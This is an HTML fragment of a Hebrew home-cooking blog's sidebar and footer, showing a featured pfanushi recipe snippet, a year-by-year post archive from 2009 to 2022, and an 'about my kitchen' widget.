<a href='https://www.mitbah-sheli.com/2010/12/blog-post.html'>
<img alt='פפנשי - סופגניות עם גבינה' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ6Pq3YlMFntK6VTxl3n6u1bqFDorntq4sgp5-XEbbWKBdQBMO1IULMC5aOJicEw2qT546uHYcx3pkrpPpygf_uI0HARE3ORujnWHGu-Sqhw_56B4C93ja8TQZ5B3mvgDuG5AwkB-wJmwO/s72-w640-c-h477/%25D7%25A4%25D7%25A4%25D7%25A0%25D7%25A9%25D7%2599.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mitbah-sheli.com/2010/12/blog-post.html'>פפנשי - סופגניות עם גבינה</a></div>
<div class='item-snippet'> &#160;&quot;פפנשי&quot; הם מעין סופגניות עם גבינה מתוקה בבצק. הפפנשי המטוגנים ממש  משגעים (לעומת זאת אני לא אתקרב אפילו בתשלום לפפנשי מבושלים). ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2022/12/'>
דצמבר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2020/06/'>
יוני
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2020/05/'>
מאי
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2016/10/'>
אוקטובר
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2016/08/'>
אוגוסט
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2016/07/'>
יולי
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2016/06/'>
יוני
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2015/11/'>
נובמבר
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2015/10/'>
אוקטובר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2015/01/'>
ינואר
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2014/12/'>
דצמבר
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2014/11/'>
נובמבר
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2014/10/'>
אוקטובר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2014/08/'>
אוגוסט
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2014/03/'>
מרץ
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2014/02/'>
פברואר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2014/01/'>
ינואר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/12/'>
דצמבר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/11/'>
נובמבר
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/09/'>
ספטמבר
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/05/'>
מאי
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/04/'>
אפריל
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/03/'>
מרץ
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/02/'>
פברואר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2013/01/'>
ינואר
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/12/'>
דצמבר
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/11/'>
נובמבר
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/10/'>
אוקטובר
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/08/'>
אוגוסט
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/06/'>
יוני
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/05/'>
מאי
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/04/'>
אפריל
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/03/'>
מרץ
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/02/'>
פברואר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2012/01/'>
ינואר
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/12/'>
דצמבר
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/11/'>
נובמבר
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/10/'>
אוקטובר
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/08/'>
אוגוסט
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/07/'>
יולי
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/06/'>
יוני
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/05/'>
מאי
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/04/'>
אפריל
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/03/'>
מרץ
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/02/'>
פברואר
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2011/01/'>
ינואר
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/12/'>
דצמבר
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/11/'>
נובמבר
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/10/'>
אוקטובר
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/09/'>
ספטמבר
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/08/'>
אוגוסט
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/07/'>
יולי
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.mitbah-sheli.com/2010/07/blog-post_26.html'>עוגת פנטה</a></li>
<li><a href='https://www.mitbah-sheli.com/2010/07/blog-post_14.html'>עוגה שוקולד עם כדורים גבינה-קוקוס</a></li>
<li><a href='https://www.mitbah-sheli.com/2010/07/banana-bread.html'>לחם בננה (banana bread) - עוגה עם בננה</a></li>
<li><a href='https://www.mitbah-sheli.com/2010/07/blog-post_08.html'>עוגה נס,גבינה ודובדבנים</a></li>
<li><a href='https://www.mitbah-sheli.com/2010/07/blog-post_07.html'>עוגה מארבעה סוגי חלב</a></li>
<li><a href='https://www.mitbah-sheli.com/2010/07/blog-post.html'>חטיפים עם שוקולד וקורנפלקס</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/06/'>
יוני
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/05/'>
מאי
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/04/'>
אפריל
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/03/'>
מרץ
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/02/'>
פברואר
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2010/01/'>
ינואר
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2009/12/'>
דצמבר
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2009/11/'>
נובמבר
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2009/10/'>
אוקטובר
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2009/09/'>
ספטמבר
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2009/08/'>
אוגוסט
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2009/07/'>
יולי
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9668;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mitbah-sheli.com/2009/06/'>
יוני
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML25'>
<nav class='block' id='yt_menuwrap'>
</nav>
<div class='sj-gridslider preload' id='sj_gridslider_20412397361430403963'>
<div class='gridslider-loading'></div>
<script>

</script>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'>
</div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<h2 class="title">אחרים</h2>
<div class="about-widget-image">


			</div>

<div style="text-align: justify">
<a href="https://www.foodsdictionary.co.il/professionals/113/%D7%93%D7%A4%D7%A0%D7%94%20%D7%92%D7%A8%D7%99%D7%9E%D7%91%D7%A8%D7%92" style="
    text-decoration: underline;
">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8tF4kTIa5TtEv9cAsXrzN-qaD8HQKUs2dD59ZbpP7QrLEoPb4otRGhaMU9Wb0AqQK_slBnbrEU6Zpb2uzU4Jyu2kwe6AL5DsOiEKu1yaITiYa4cCp4r-XlrfJfchd3K5LfvFe9FwA8Vai/s200/logo.gif" /></a></div>
<style>

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>על מטבח שלי</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkCZfubwMr7u45ZfiEfhwTSgCWjXmMKqu-Uin6lh4jhO8eHV64e5dDzI5j98_rsj4R5wZkxwI1_l9M5LDhEXEFJcrcP1GPU7ABCByPoXzrrmuqMMaGVhU83PSjoFPyS6Um4ZmhaftHj0S/s1600/mitbah-sheli.jpg" alt="על מטבח שלי" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkCZfubwMr7u45ZfiEfhwTSgCWjXmMKqu-Uin6lh4jhO8eHV64e5dDzI5j98_rsj4R5wZkxwI1_l9M5LDhEXEFJcrcP1GPU7ABCByPoXzrrmuqMMaGVhU83PSjoFPyS6Um4ZmhaftHj0S/s1600/mitbah-sheli.jpg" />
						</div>
<div style="text-align: justify">המטבח שלי עם כל מה שטוב בו, עם הרבה חום ואהבה, תבלינים וריח של משהו חם שיצא מהתנור. המטבח שלי - ערבוב של תרבויות, קצת ישראלי, קצת רומני וגם קצת סרבי.
<a href="#" style="
    text-decoration: underline;
">לחץ כאן &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>

</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>@templatesyard</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
